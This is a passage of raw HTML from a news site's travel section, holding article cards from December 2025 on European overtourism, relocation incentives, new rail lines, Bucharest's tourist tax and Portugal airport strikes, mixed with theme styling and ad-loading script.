In December, pyjama-wearing protestors camped out...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/tourists-only-want-one-thing-from-these-tiny-european-villages-and-locals-have-had-enough"  rel="bookmark" class="td-image-wrap " title="Tourists only want one thing from these tiny European villages &#8211; and locals have had enough" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_f453f78d-7d07-5ecd-a18f-490cb7e5ce25-9590812-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/tourists-only-want-one-thing-from-these-tiny-european-villages-and-locals-have-had-enough"  rel="bookmark" title="Tourists only want one thing from these tiny European villages &#8211; and locals have had enough">Tourists only want one thing from these tiny European villages &#8211; and locals have had enough</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T02:03:08-05:00" >December 31, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Gridlocked roads, Disneyfied attractions and loss of local culture: these are just some of the woes plaguing tiny European villages that have shot to...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/scotland-sardinia-spain-these-small-towns-will-pay-you-to-move-there-in-2026"  rel="bookmark" class="td-image-wrap " title="Scotland, Sardinia, Spain: These small towns will pay you to move there in 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_4aa77442-2052-553a-8f65-83920ac728fb-9598083-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/scotland-sardinia-spain-these-small-towns-will-pay-you-to-move-there-in-2026"  rel="bookmark" title="Scotland, Sardinia, Spain: These small towns will pay you to move there in 2026">Scotland, Sardinia, Spain: These small towns will pay you to move there in 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T11:00:54-05:00" >December 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Incentive-based relocation schemes have popped up all over Europe in recent years. 
Shrinking communities have taken note of the increasing interest in moving and...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/europes-rail-network-renaissance-continues-with-five-new-trains-launching-in-2026"  rel="bookmark" class="td-image-wrap " title="Europe’s rail network renaissance continues with five new trains launching in 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_ae8c395f-7879-54cb-971c-41ecd511fffa-9322547-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/europes-rail-network-renaissance-continues-with-five-new-trains-launching-in-2026"  rel="bookmark" title="Europe’s rail network renaissance continues with five new trains launching in 2026">Europe’s rail network renaissance continues with five new trains launching in 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T02:03:08-05:00" >December 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Train travel across Europe is set to get a major boost in 2026. A survey of 11,000 people commissioned by rail manufacturer Hitachi Rail...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180>.wpb_wrapper,.tdi_180>.wpb_wrapper>.tdc-elements{display:block}.tdi_180>.wpb_wrapper>.tdc-elements{width:100%}.tdi_180>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_180>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_181 td_block_template_12">
<style>.tdi_181{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:30px!important}}@media (max-width:767px){.tdi_181{margin-bottom:35px!important}}</style>
<style>.tdi_181.td-a-rec{text-align:center}.tdi_181.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_181 .td-element-style{z-index:-1}.tdi_181 .td_spot_img_all img,.tdi_181 .td_spot_img_tl img,.tdi_181 .td_spot_img_tp img,.tdi_181 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB2 -->
<div id='div-gpt-ad-1609309160207-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609309160207-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_182 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_182" >
<style>.tdi_182{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:30px!important}}@media (max-width:767px){.tdi_182{margin-bottom:35px!important}}</style>
<style>.tdi_182 .td-image-wrap{padding-bottom:105%}.tdi_182 .entry-thumb{background-position:center 50%}.tdi_182 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_182 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_182 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_182 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_182 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_182 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_182 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_182 .td-post-vid-time{display:block}.tdi_182 .td-post-category:not(.td-post-extra-category){display:none}.tdi_182 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_182 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_182 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_182 .td-read-more{display:none}.tdi_182 .td-author-date{display:inline}.tdi_182 .td-post-author-name{display:none}.tdi_182 .entry-review-stars{display:none}.tdi_182 .td-icon-star,.tdi_182 .td-icon-star-empty,.tdi_182 .td-icon-star-half{font-size:15px}.tdi_182 .td-module-comments{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_182 .td-module-title a{color:#dddddd}.tdi_182 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_182 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_182 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_182 .td-image-wrap{padding-bottom:115%}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_182 .td-module-container:before{bottom:-7.5px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0px}.tdi_182 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_182 .td-module-container:before{bottom:-1px}.tdi_182 .td-author-date{display:none}.tdi_182 .td-post-date,.tdi_182 .td-post-author-name span{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_182 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_182 .td-module-container:before{bottom:-10px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_182 = new tdBlock();
block_tdi_182.id = "tdi_182";
block_tdi_182.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"69","sort":"","f_title_font_family":"413","title_txt":"#dddddd","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style"}';
block_tdi_182.td_column_number = "1";
block_tdi_182.block_type = "td_flex_block_1";
block_tdi_182.post_count = "4";
block_tdi_182.found_posts = "1925";
block_tdi_182.header_color = "";
block_tdi_182.ajax_pagination_infinite_stop = "";
block_tdi_182.max_num_pages = "481";
tdBlocksArray.push(block_tdi_182);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_182 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/bucharests-new-tourist-tax-will-come-into-effect-next-year-heres-everything-you-need-to-know"  rel="bookmark" class="td-image-wrap " title="Bucharest’s new tourist tax will come into effect next year. Here’s everything you need to know" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_4bf19d28-5208-549b-8cf9-48e4145ecae6-9596949-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/bucharests-new-tourist-tax-will-come-into-effect-next-year-heres-everything-you-need-to-know"  rel="bookmark" title="Bucharest’s new tourist tax will come into effect next year. Here’s everything you need to know">Bucharest’s new tourist tax will come into effect next year. Here’s everything you need to know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-29T10:29:32-05:00" >December 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/london-bali-dubai-why-were-these-some-of-the-worlds-most-popular-destinations-this-year"  rel="bookmark" class="td-image-wrap " title="London, Bali, Dubai: Why were these some of the world’s most popular destinations this year?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_05a995c7-6bdb-57b4-b349-d6ed69862c3a-9572332-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/london-bali-dubai-why-were-these-some-of-the-worlds-most-popular-destinations-this-year"  rel="bookmark" title="London, Bali, Dubai: Why were these some of the world’s most popular destinations this year?">London, Bali, Dubai: Why were these some of the world’s most popular destinations this year?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T02:10:54-05:00" >December 26, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/how-the-reading-retreat-became-this-years-favourite-wellness-travel-trend"  rel="bookmark" class="td-image-wrap " title="How the reading retreat became this year’s favourite wellness travel trend" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_2f197fbf-cd85-5c12-a31b-60bd2f05036b-9549321-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/how-the-reading-retreat-became-this-years-favourite-wellness-travel-trend"  rel="bookmark" title="How the reading retreat became this year’s favourite wellness travel trend">How the reading retreat became this year’s favourite wellness travel trend</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T02:05:29-05:00" >December 25, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/travelling-to-portugal-over-the-new-year-beware-of-airport-strikes-on-these-dates"  rel="bookmark" class="td-image-wrap " title="Travelling to Portugal over the New Year? Beware of airport strikes on these dates" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_467730bd-893c-58e3-8983-cb9102c3f908-9593106-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/travelling-to-portugal-over-the-new-year-beware-of-airport-strikes-on-these-dates"  rel="bookmark" title="Travelling to Portugal over the New Year? Beware of airport strikes on these dates">Travelling to Portugal over the New Year? Beware of airport strikes on these dates</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T06:27:19-05:00" >December 24, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_183" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_184  wpb_row td-pb-row" >
<style scoped>.tdi_184,.tdi_184 .tdc-columns{min-height:0}.tdi_184,.tdi_184 .tdc-columns{display:block}.tdi_184 .tdc-columns{width:100%}.tdi_184:before,.tdi_184:after{display:table}@media (min-width:768px){.tdi_184{margin-left:-50px;margin-right:-50px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_184{margin-left:-40px;margin-right:-40px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_184{margin-left:-20px;margin-right:-20px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_184{margin-bottom:70px!important}.tdi_184 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_184{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_184{margin-bottom:40px!important}}@media (max-width:767px){.tdi_184{margin-bottom:45px!important}}</style><div class="vc_column tdi_186  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_186{vertical-align:baseline}.tdi_186>.wpb_wrapper,.tdi_186>.wpb_wrapper>.tdc-elements{display:block}.tdi_186>.wpb_wrapper>.tdc-elements{width:100%}.tdi_186>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_186>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_188  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_188{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_189" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_190  wpb_row td-pb-row" >
<style scoped>.tdi_190,.tdi_190 .tdc-columns{min-height:0}.tdi_190,.tdi_190 .tdc-columns{display:block}.tdi_190 .tdc-columns{width:100%}.tdi_190:before,.tdi_190:after{display:table}@media (min-width:768px){.tdi_190{margin-left:-40px;margin-right:-40px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_190{margin-left:-30px;margin-right:-30px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_190{margin-left:-15px;margin-right:-15px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_192{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_194  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
